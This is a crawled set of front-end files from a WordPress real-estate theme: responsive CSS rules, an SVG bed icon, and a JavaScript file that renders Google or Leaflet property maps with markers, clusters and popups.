        color: #3C90BE;
        margin-top: 0px;
    }
    
    .featured_secondline{
        height:auto;
        float:left;
    }
    
 
    .featured_property_type3.featured_property h2 a {
        font-size: 18px;
    }
    
    .featured_property_type3.featured_property h2 {
        padding-left: 30px;
        padding-right: 30px;
        margin-top: 22px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_details {
        padding: 0px 30px;
        margin: 15px 0px 0px 0px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
        padding: 0px 30px;
        margin-top: 5px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details {
        padding: 0px 30px;
        line-height: 60px;
        position: relative;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details:before {
        right: 30px;
        left: 30px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom {
        margin-right: 15px;
    }
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
        margin-right: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infosize {
        margin-right: 10px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_actions {
        padding: 22px 22px 22px 22px;
        margin-top: 0px;
    }

    .lower_street {
        top:105px!important;
    }
    
    #google_map_prop_list_sidebar #listing_ajax_container {
        padding: 15px;
    }
   
   
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper {
        padding-left: 30px;
    }
    
  
    .article_container .listing_wrapper,
    .listing_wrapper.shortcode-col{
        padding: 0px;
    }
    
    .article_container  .blog-unit-wrapper{
        padding: 0px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design, 
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design, 
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design{
        padding-left:0px;
    }
    
    .wrap_custom_image {
        position: relative;
        top: auto;
        left: auto;
        width: 100%;
        max-width: 100%!important;
        height: 100%;
        overflow: hidden;
        background: #f7f7f7;
    }   
    .slider_container  .listing_wrapper.shortcode-col{
        padding: 0px 13px;
        min-width: 307px;
    }
   
    .shortcode_slider_list .listing_wrapper{
        float:left;
    }
    
    .blog_list_wrapper {
        margin: 0px auto;
    }
    
    #prop_name{
        width:100%;
    }
    
    #search_form_submit_1{
        margin-left: 0px;
        color: #fff;
        padding: 11px 26px;
        margin-top: 15px;
        float: left
    }
 
 
    #slider_price_sh {
        margin-bottom: -5px;
        display: inline-grid;
        width: 100%;
        box-sizing: border-box;
        float: left;
        margin: 0px;
        margin-top: 5px;
        margin-left: 8px;
    }
    
    .adv_search_sh label{
        line-height: 7px;
    }
    .property_listing.places_listing{
        min-height: 415px;
    }

    .wpb_wrapper .article_container .listing_wrapper{
        padding: 0px;
    }
    .wpb_wrapper .slider_container .listing_wrapper.shortcode-col,
    .article_container .listing_wrapper, .listing_wrapper.shortcode-col {
        padding: 0px 13px; 
        min-width: 100%;
    }
    
    .featured_property_type2 .agent_face {
        height: 45px;
        width: 45px;
    }
    
    .featured_property_type2 .featured_prop_price {
        left: 80px;
        font-size: 13px;
        line-height: 1.3em;
        bottom: 25px;
        top: auto;
    }
    
    .featured_property_type2 .sale_line {
        left: 65px;
        bottom: 12px;
        font-size: 13px;
        line-height: 1.3em;
    }

    .featured_property_type2 .price_label:not(.price_label_before) {
        font-size: 13px;
    }
    
    .featured_property_type2 h2 a, .featured_property_type2 h2 {
        font-size: 15px;
        line-height: 1.5em;
        left: 40px;
        bottom: 24px;
        position: absolute;
    }
    .featured_property_type2 .price_label_before{
        line-height: 1.3em;
        font-size: 13px;
    }
    .fancybox-opened {
        z-index: 8030;
        top: 50%!important;
        margin-top: -165px!important;
    }
    .listing_wrapper.col-md-12 .listing_details.the_list_view{
        display:none!important;
    }
    .listing_wrapper.col-md-12 .listing_details.half_map_list_view{
        display: block;
    }
    
    .pagination {
        margin: 0px 13px;
    }
    
    .admin-bar .has_header_type4 .header_media {
        margin-top: 71px;
    }
    #listing_ajax_container_agent.estate_agent{
        margin: 0px;
    }
    
    .page-template-user_dashboard_favorite .listing_wrapper.property_unit_type4,
    .page-template-user_dashboard_favorite .listing_wrapper.property_unit_type3 {
        width: 100%;
        margin: 0px auto;      
    }
    
    .page-template-user_dashboard_favorite .property_listing.property_unit_type3 {
        margin-right: 0px;
    }
   
}

@media only screen and (max-width:430px){
    
    #update_profile {
        margin-bottom: 10px;
    }
    
    .contactformwrapper {
        bottom: 10px;
    }
    .contactformwrapper:before{
        display: none;
    }

    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item{
        height: auto;
    }
    
    .pack_description_details {
        font-size: 15px;
        height: 60px;
        width: 135px;
        padding: 7px 7px;
    }
    .package_label {
        font-size: 12px;
}
    .pack-listing {
        height: 200px;
        width: 140px;
        padding: 5px 5px;
    }
    .buypackage {
        min-height: 65px;
        font-size: 10px;
        padding-left: 5px;
        padding-right: 5px;
    }
    .pack-listing-title,
    .pack-listing-period{
        font-size: 12px;
        line-height: 1.2em;
    }
    .submit-price {
        font-size: 12px;
    }
    .pack-unit h4{
        font-size: 20px;
    }
    .pack-name {
        padding: 17px 0px 0px 13px;
    }
    
}

@media only screen and (max-width:360px){ 
    
    .dashboard-margin .wpresidence_button#update_profile_developer, 
    .dashboard-margin .wpresidence_button.view_public_profile {
        margin-top: 10px;
    }
    
    .rating_legend {
        display: block;
    }
    #schedule_meeting{
        margin-left: 0px;  
    }
    
    #floor_submit {
        margin-left: 0px;
        margin-top: 10px;
    }

    #google_map_prop_list_wrapper #google-default-search,
    #google-default-search {
        float: right;
        top: 46px!important;
        right: 15px;
        left: auto;
        border-radius: 0px;
    }
    
    .slider-property-status{
        display:none;
    }
    
    #google_map_prop_list_sidebar .extended_search_checker {
        width: 100%;
    }


    #form_submit_1{
        width:100%;
    }

    .blog_unit_meta .read_more {
        width: 100%;
        margin-top: 10px;
    }
    
    .span_widemeta{
        width: 100%;
        float: left;
    }
    
    .blog_unit_meta .fa-calendar-o, 
    .blog_unit_meta .fa-comment-o {
        margin-left: 0px;
    }
    
    .property_listing {
        min-width: 200px;    
    }
    
    .page-template-user_dashboard_favorite .property_listing.property_unit_type3 {
        margin-right: 0px;
    }
}


@media screen and (max-width: 366px) , screen and (max-height: 780px){
      .user_dashboard_links a {
        padding: 14px 13px;
    }
    
}









@media screen and (max-width: 768px) {
    .wp-block-columns.has-2-columns,
    .wp-block-columns.has-3-columns,
    .wp-block-columns.has-4-columns,
    .wp-block-columns.has-5-columns,
    .wp-block-columns.has-6-columns {
        flex-flow: row wrap;
        
    }
    
    .has-2-columns .wp-block-column,
    .has-3-columns .wp-block-column,
    .has-4-columns .wp-block-column,
    .has-5-columns .wp-block-column,
    .has-6-columns .wp-block-column{
        flex-basis: 100%;
    }
    
    .wp-block-columns .wp-block-column:not(:last-child) {
        margin-right: 0px; 
        margin-left: 0px;
    }

    .wp-block-columns .wp-block-column:not(:first-child), 
    .wp-block-columns .wp-block-column:nth-child(even) {
        margin-left: 0px!important;
        margin-right: 0px!important; 
    }
    
  

}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg
body_size: -78
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 490.7 490.7" style="enable-background:new 0 0 490.7 490.7;" xml:space="preserve" width="512px" height="512px"><g><g>
	<g>
		<path d="M436.2,154.6H182.4c-12.4,0-33.1,4.7-33.1,36.6V240h320v-48.8C469.3,159.4,448.6,154.6,436.2,154.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<polygon points="80.3,250.6 32,250.6 32,80 0,80 0,410.7 32,410.7 32,325.3 458.7,325.3 458.7,410.6 490.7,410.6 490.7,250.6       " data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<circle cx="85.3" cy="197.3" r="44.7" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0
body_size: 7849
content:
/*global google, $, Modernizr, InfoBox, window, alert, setTimeout,mapbase_vars*/

wp_estate_kind_of_map           =   parseInt(mapbase_vars.wp_estate_kind_of_map);
var lealet_map_move_on_hover    =   0;
var propertyMarker_submit       =   '';
var leaflet_map_move_flag       =   0;    
    



function wpresidence_map_general_start_map(page_map){
    "use strict";
    var zoom_level;
    if(page_map=='prop'){
        zoom_level=parseInt(googlecode_property_vars.page_custom_zoom, 10);
    }else{
        zoom_level=parseInt(googlecode_regular_vars.page_custom_zoom, 10);
    }
    
    
    
    if(wp_estate_kind_of_map===1){
        wpresidence_google_start_map(zoom_level);
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_start_map(zoom_level);
    } 
}







function wpresidence_leaflet_start_map(zoom_level){
    "use strict";
//   ready
    
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }
        
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }
    
  
   
   
    var mapCenter = L.latLng( curent_gview_lat,curent_gview_long );
 
    if (document.getElementById('googleMap')) {
        
        map =  L.map( 'googleMap',{
            center: mapCenter, 
            zoom: zoom_level,
            
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
       
    } else if (document.getElementById('googleMapSlider')) {
        map =  L.map( 'googleMapSlider',{
            center: mapCenter, 
            zoom: zoom_level
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
        
    }else{
        return;
    }
    
 wpresidence_leaflet_initialize_map_common(map);
   
     
    
}



function wpresidence_leaflet_initialize_map_common(map){
    
    var tileLayer =  wpresidence_open_stret_tile_details();
    map.addLayer( tileLayer );
    
    map.scrollWheelZoom.disable();
    map.dragging.disable();
    map.touchZoom.disable();
          
    map.on('popupopen', function(e) {
        lealet_map_move_on_hover=1;
     
        if( jQuery('#google_map_prop_list_wrapper').length==0 ){
            var px = map.project(e.popup._latlng); // find the pixel location on the map where the popup anchor is
            if( mapfunctions_vars.useprice === 'yes' ){
               px.y -= 115; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }else{
                px.y -= 320/2; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }
            map.panTo(map.unproject(px),{animate: true}); // pan to new center
        }
        
        lealet_map_move_on_hover=1;
    });
    
    jQuery('#gmap-loading').remove();
    map.on('load', function(e) {
        jQuery('#gmap-loading').remove();
    });
    //if (Modernizr.mq('only all and (max-width: 1025px)')) {  }
    

        
    map.on('dblclick ', function(e) {
        if (map.scrollWheelZoom.enabled()) {

            map.scrollWheelZoom.disable();
            map.dragging.disable();
            map.touchZoom.disable();
        }else{

            map.scrollWheelZoom.enable();
            map.dragging.enable();
            map.touchZoom.enable();
        }
    });

       
  
    
    
    
    markers_cluster=L.markerClusterGroup({

        iconCreateFunction: function(cluster) {
		return L.divIcon({ html: '<div class="leaflet_cluster">' + cluster.getChildCount() + '</div>' });
	},       
    });

}


function  wpresidence_leaflet_map_cluster(){
    map.addLayer(markers_cluster);
}

function wprentals_map_general_map_pan_move(){
    if(wp_estate_kind_of_map===1){
        wprentals_google_map_pan_move();
    }else if(wp_estate_kind_of_map===2){
        wprentals_leaflet_map_pan_move();
    }else if(wp_estate_kind_of_map===3){
        
    }   
    
 
}


function wpresidence_open_stret_tile_details(){
      
    //  tile.openstreetmap.se/hydda/full/{z}/{x}/{y}.png
    //  tile.openstreetmap.se/hydda/full/{z}/{x}/{y}.png)
    //  https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png
    
    
    if( mapbase_vars.wp_estate_mapbox_api_key==='' ){
        var tileLayer = L.tileLayer(  'https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
        } );

    }else{
        var tileLayer = L.tileLayer( 'https://api.tiles.mapbox.com/v4/{id}/{z}/{x}/{y}.png?access_token='+mapbase_vars.wp_estate_mapbox_api_key, {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
            maxZoom: 18,
            id: 'mapbox.streets',
            accessToken: 'your.mapbox.access.token'
            } 
        );
    }
    return tileLayer;
}


function wpresidence_google_start_map(zoom_level){
    "use strict";
    var mapOptions, styles;
    
    if(jQuery('#googleMap').hasClass('full_height_map')){
        var new_height = jQuery( window ).height() - jQuery('.master_header').height();
        jQuery('#googleMap,#gmap_wrapper').css('height',new_height);
    }
    
    
    
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === ''  || curent_gview_lat === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }
        
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }
    
    if( typeof(googlecode_regular_vars)!=='undefined' ){
        var map_type =googlecode_regular_vars.type.toLowerCase();
    }else  if( typeof(googlecode_property_vars)!=='undefined' ){
        var map_type =googlecode_property_vars.type.toLowerCase();
    }
   
    
 
    var with_bound=0;
    var mapOptions = {
        flat:false,
        noClear:false,
        zoom: parseInt(zoom_level),
        scrollwheel: false,
        draggable: true,
        center: new google.maps.LatLng(curent_gview_lat,curent_gview_long),
        mapTypeId: map_type,
        streetViewControl:false,
        disableDefaultUI: true,
        gestureHandling: 'cooperative'
    };
    
     
         
         
         
 
   
 
    if(  document.getElementById('googleMap') ){
        map = new google.maps.Map(document.getElementById('googleMap'), mapOptions);
    }else if( document.getElementById('googleMapSlider') ){
        map = new google.maps.Map(document.getElementById('googleMapSlider'), mapOptions);
    } else{
        return;
    }   
 
 
 
    google.maps.visualRefresh = true;
    
    if(mapfunctions_vars.show_g_search_status==='yes'){
        wpestate_set_google_search(map);
    }

    if(mapfunctions_vars.map_style !==''){
       var styles = JSON.parse ( mapfunctions_vars.map_style );
       map.setOptions({styles: styles});
    }
  
    google.maps.event.addListener(map, 'tilesloaded', function() {
        jQuery('#gmap-loading').remove();
    });


}



function wpresidence_map_general_set_markers(map, markers,with_bound){
    "use strict";
    wpresidence_google_setMarkers2(map, markers,with_bound);
}



function wpresidence_google_setMarkers2 (map, locations){
    "use strict";
    
    var map_open;          
    var myLatLng;
    var selected_id     =   parseInt( jQuery('#gmap_wrapper').attr('data-post_id') );
    if( isNaN(selected_id) ){
        selected_id     =   parseInt( jQuery('#googleMapSlider').attr('data-post_id'),10 );
    }
   
    var open_height     =   parseInt(mapfunctions_vars.open_height,10);
    var closed_height   =   parseInt(mapfunctions_vars.closed_height,10);
    var boxText         =   document.createElement("div");
    width_browser       =   jQuery(window).width();
    
    infobox_width   =   700;
    vertical_pan    =   -215;
    
    if (width_browser<900){
        infobox_width=500;
    }
    
    if (width_browser<600){
        infobox_width=400;
    }
    
    if (width_browser<400){
        infobox_width=200;
    }
    
    
    if(wp_estate_kind_of_map===1){
        bounds = new google.maps.LatLngBounds();
    }
 
 
    
     for (var i = 0; i < locations.length; i++) {
        var beach                       =   locations[i];
        var id                          =   beach[10];
        var lat                         =   beach[1];
        var lng                         =   beach[2];
        var title                       =   decodeURIComponent ( beach[0] );
        var pin                         =   beach[8];
        var counter                     =   beach[3];
        var image                       =   decodeURIComponent ( beach[4] );
        var price                       =   decodeURIComponent ( beach[5] );
        var single_first_type           =   decodeURIComponent ( beach[6] );          
        var single_first_action         =   decodeURIComponent ( beach[7] );
        var link                        =   decodeURIComponent ( beach[9] );
        var cleanprice                  =   beach[11];
        var rooms                       =   beach[12];
        var baths                       =   beach[13];
        var size                        =   beach[14];
        var single_first_type_name      =   decodeURIComponent ( beach[15] );
        var single_first_action_name    =   decodeURIComponent ( beach[16] );
        var pin_price                   =   decodeURIComponent ( beach[17] );
      
           
        
        // found the property
        if(selected_id===id){
            found_id=i;
        }
        
        if(wp_estate_kind_of_map===1){
            wpestate_createMarker ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name);
        }else if(wp_estate_kind_of_map===2){
         
            wpresidence_createMarker_leaflet ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name);
  
        }
      
    }//end for

}

function wpresidence_map_general_cluster(){
    "use strict";
      
    if(wp_estate_kind_of_map===1){
        wpestate_map_cluster();
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_map_cluster();
    }
   
}

function wpresidence_map_general_fit_to_bounds(with_bound){
    "use strict";
      
    if(wp_estate_kind_of_map===1){
        wpresidence_google_fit_to_bounds(with_bound);
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_fit_to_bounds(with_bound);
    }
  
}


function wpresidence_map_panorama(){
    "use strict";
    
    if( parseInt(mapbase_vars.wp_estate_kind_of_map) == 2){
        return;
    }
    var viewPlace=new google.maps.LatLng(curent_gview_lat,curent_gview_long);
    
    panorama = map.getStreetView();
    panorama.setPosition(viewPlace);
    heading  = parseInt(googlecode_property_vars.camera_angle);

    panorama.setPov(/** @type {google.maps.StreetViewPov} */({
        heading: heading,
        pitch: 0
    }));
  
    google.maps.event.addListener(panorama, "closeclick", function() {
        jQuery('#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus').show();
        jQuery('#street-view').removeClass('mapcontrolon');
    });
    
}



function wpresidence_google_fit_to_bounds(with_bound){
    "use strict";
      
    if (document.getElementById('google_map_prop_list')) {
       
       
    }else if (document.getElementById('googleMap')) {
        if(with_bound===1){
            if (typeof( bounds) !== 'undefined' && !bounds.isEmpty()) {

                wpestate_fit_bounds(bounds);
            }else{
                wpestate_fit_bounds_nolsit();
            }
        }     
    }
}





function wpresidence_map_general_spiderfy(){
    "use strict";
    if(wp_estate_kind_of_map===1){
        if( !jQuery('body').hasClass('single-estate_property') ){
            oms = new OverlappingMarkerSpiderfier(map, {markersWontMove: true, markersWontHide: true,keepSpiderfied :true,legWeight:2});
            wpestate_setOms(gmarkers); 
        }
    }else if(wp_estate_kind_of_map===2){
        // no school no job no problem
    }   
}
















function wpresidence_leaflet_fit_to_bounds(with_bound){
    if(with_bound===1){
    
        if (bounds_list.isValid()) {
       
            
            if(mapfunctions_vars.bypass_fit_bounds!=='1'){
                wpestate_fit_bounds_leaflet(bounds_list);
            }
        }else{
            wpestate_fit_bounds_nolsit_leaflet();
        }
    }
} 






function wpestate_fit_bounds_leaflet(bounds){
   
    is_fit_bounds_zoom=1;  

    if(placeCircle!=''){
        map.fitBounds(placeCircle.getBounds());// placecircle is google geolocation 
    }else{
        if(gmarkers.length===1){
            var center = gmarkers[0].getLatLng();
            map.panTo(center);
            map.setZoom(10);
            is_fit_bounds_zoom=0;  
   
        }else{
            map.fitBounds(bounds);
            is_fit_bounds_zoom=0;  
        }
    }

    
}


function wprentals_leaflet_map_pan_move(){
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){      
        map.on('moveend', function(e) {
            wpestate_ondenamd_map_moved_leaflet();
        });
        
    }
}









function wprentals_google_map_pan_move(){
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){
        map.addListener('idle', function() {
            wpestate_ondenamd_map_moved();
        });  
    }
}



function wpresidence_createMarker_leaflet ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name){
    "use strict";
            

    var infoboxWrapper = document.createElement( "div" );
    infoboxWrapper.className = 'leafinfobox-wrapper';
    var infobox = "";
        
    var poss=0;
    var infobox_class=" price_infobox ";
    
    
    var price2=price;
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie_map('my_custom_curr_pos'));
    if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
        var converted_price= wpestate_get_price_currency(cleanprice,cleanprice);
        var testRE = price.match('</span>(.*)<span class=');
        if (testRE !== null ){
            price2=price.replace(testRE[1],converted_price);
        }
    }
    
    
    
    if( mapfunctions_vars.useprice === 'yes' ){
        infobox_class =' openstreet_map_price_infobox ';
    } 

                                
    var info_image='';        
    if (image === '') {
        info_image =  mapfunctions_vars.path + '/idxdefault.jpg';
    } else {
        info_image = image;
    }
    
    var category        = decodeURIComponent(single_first_type.replace(/-/g, ' '));
    var action          = decodeURIComponent(single_first_action.replace(/-/g, ' '));
    var category_name   = decodeURIComponent(single_first_type_name.replace(/-/g, ' '));
    var action_name     = decodeURIComponent(single_first_action_name.replace(/-/g, ' '));

    var in_type = mapfunctions_vars.in_text;
    if (category === '' || action === '') {
        in_type = " ";
    }
    in_type = " / ";
    var  infoguest,inforooms;
    
    var infobaths; 
    if(baths!=''){
        infobaths ='<span id="infobath">'+baths+'</span>';
    }else{
        infobaths =''; 
    }
        
        
    var inforooms;
    if(rooms!=''){
        inforooms='<span id="inforoom">'+rooms+'</span>';
    }else{
        inforooms=''; 
    }
           
    var infosize;
    if(size!=''){
        infosize ='<span id="infosize">'+size+'</span>';
    }else{
        infosize=''; 
    }
   
    var title=  title.substr(0, 45);
    if(title.length > 45){
        title=title+"...";
    }
    
    
    
   infobox += '<div class="info_details '+infobox_class+'"><a id="infocloser" onClick=\'javascript:jQuery(".leaflet-popup-close-button")[0].click();\' ></a><a href="'+link+'">'+info_image+'</a><a href="'+link+'" id="infobox_title">'+title+'</a><div class="prop_detailsx">'+category_name+" "+in_type+" "+action_name+'</div><div class="prop_pricex">'+wpestate_get_price_currency(price,cleanprice)+infosize+infobaths+inforooms+'</div></div>';
   
   var  markerOptions = {
        riseOnHover: true
    };
    
    var markerCenter    =   L.latLng( lat, lng );
    var propertyMarker  =   '';
    
    
    
    if( mapfunctions_vars.useprice === 'yes' ){
        
        var price2=price;
        var my_custom_curr_pos     =   parseFloat( wpestate_getCookie_map('my_custom_curr_pos'));
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            var converted_price= wpestate_get_price_currency(cleanprice,cleanprice);
            var testRE = price.match('</span>(.*)<span class=');
            if (testRE !== null ){
                price2=price.replace(testRE[1],converted_price);
            }
        }
      
      
        var price_pin_class= 'wpestate_marker openstreet_price_marker '+wpestate_makeSafeForCSS(single_first_type_name.trim() )+' '+wpestate_makeSafeForCSS(single_first_action_name.trim()); 

        var pin_price_marker = '<div class="'+price_pin_class+'">';
        if (typeof(price) !== 'undefined') {
            if( mapfunctions_vars.use_price_pins_full_price==='no'){
                pin_price_marker +='<div class="interior_pin_price">'+pin_price+'</div>';
            }else{
                pin_price_marker +='<div class="interior_pin_price">'+price2+'</div>';
            }
        }
        pin_price_marker += '</div>';
        


        var myIcon = L.divIcon({ 
            className:'someclass',
            iconSize: new L.Point(0, 0), 
            html: pin_price_marker
        });
        propertyMarker  = L.marker( markerCenter, {icon: myIcon} );

    }else{    
       var markerImage     = {
            iconUrl: wprentals_custompin_leaflet(pin),
            iconSize: [44, 50],
            iconAnchor: [20, 50],
            popupAnchor: [1, -50]
        };
        markerOptions.icon  = L.icon( markerImage );
        propertyMarker      = L.marker( markerCenter, markerOptions );
    }
   
    propertyMarker.idul =   id;
    propertyMarker.pin  =   pin;
   
    if (mapfunctions_vars.user_cluster === 'yes') {
        markers_cluster.addLayer(propertyMarker);
    }else{
        propertyMarker.addTo( map );
    }
    
    gmarkers.push(propertyMarker);

    if (typeof (bounds_list) !== "undefined") {
        bounds_list.extend(propertyMarker.getLatLng());
    }else{
    
        bounds_list = L.latLngBounds( propertyMarker.getLatLng(),propertyMarker.getLatLng() );
    }

    infoboxWrapper.innerHTML = infobox;
    propertyMarker.bindPopup( infobox );
 
    
//    if (mapfunctions_vars.generated_pins !== '0') {
//        if(map_is_pan===0){
//            wpestate_pan_to_last_pin(markerCenter);
//        }
//        map_is_pan=1;
//    }
    
    

}











function wprentals_custompinchild_leaflet(image) {
    "use strict";
    var custom_img;
    var extension='';
    var ratio = jQuery(window).dense('devicePixelRatio');
    
    if(ratio>1){
        extension='_2x';
    }
    
    if (images['userpin'] === '') {
        custom_img = mapfunctions_vars.path + '/' + 'userpin' +extension+ '.png';
    } else {
        custom_img = images['userpin'];
        if(ratio>1){
            custom_img=custom_img.replace(".png","_2x.png");
        }
    }


    
    return custom_img;;
}

function wprentals_custompin_leaflet(image) {
    "use strict";
    
    if( mapfunctions_vars.useprice === 'yes' ){
        return mapfunctions_vars.path + '/pixel.png';
    }
    
    var custom_img  =   '';
    var extension   =   '';
    var ratio       =   jQuery(window).dense('devicePixelRatio');
  
    if(ratio>1){
        extension='_2x';
    }

    if (image !== '') {
        if (images[image] === '') {
            custom_img = mapfunctions_vars.path + '/' + image + extension + '.png';
        } else {
            custom_img = images[image];
            if(ratio>1){
                custom_img=custom_img.replace(".png","_2x.png");
            }
        }
    } else {
        custom_img = mapfunctions_vars.path + '/none.png';
    }

    if (typeof (custom_img) === 'undefined') {
        custom_img = mapfunctions_vars.path + '/none.png';
    }
    return custom_img;
}

function wprentals_map_resize(){
    if(wp_estate_kind_of_map===1){
        google.maps.event.trigger(map, "resize");
    }else if(wp_estate_kind_of_map===2){
         map.invalidateSize();
    }else if(wp_estate_kind_of_map===3){
        
    }   
}












function wprentals_initialize_map_submit_leaflet(){
  
    
    var listing_lat = jQuery('#property_latitude').val();
    var listing_lon = jQuery('#property_longitude').val();

    if (listing_lat === '' || listing_lat === 0 || listing_lat === '0') {
        listing_lat = google_map_submit_vars.general_latitude;
    }

    if (listing_lon === '' || listing_lon === 0 || listing_lon === '0') {
        listing_lon = google_map_submit_vars.general_longitude;
    }
    
    var mapCenter = L.latLng( listing_lat,listing_lon );


    if (document.getElementById('googleMapsubmit')) {
        map =  L.map( 'googleMapsubmit',{
            center: mapCenter, 
            zoom: 17
        }).on('load', function(e) {
           
        });
        map_intern = 1;
    


        var tileLayer =  wpresidence_open_stret_tile_details();

        map.addLayer( tileLayer );
        map.on('click', function(e){
            map.removeLayer( propertyMarker_submit )
            var markerCenter        =   L.latLng( e.latlng);
            propertyMarker_submit   =   L.marker(e.latlng).addTo(map);;
            propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + e.latlng.lat + ' Longitude: ' + e.latlng.lng+'</div>').openPopup();
            document.getElementById("property_latitude").value =  e.latlng.lat ;
            document.getElementById("property_longitude").value = e.latlng.lng;
        });


        var markerCenter        =   L.latLng( listing_lat,listing_lon );
        propertyMarker_submit   =   L.marker( markerCenter ).addTo(map);
        propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + listing_lat + ' Longitude: ' + listing_lon+'</div>');
     
        setTimeout(function(){       propertyMarker_submit.openPopup(); }, 600);   
   }
}






function wpresidence_map_resise(){
    if(wp_estate_kind_of_map===1){
        google.maps.event.addListenerOnce(map, 'idle', function() {
            setTimeout(function(){google.maps.event.trigger(map, 'resize'); }, 600);        
        });

    }else if(wp_estate_kind_of_map===2){
        map.invalidateSize();
        setTimeout(function(){ map.invalidateSize(); }, 600);   
    }
}
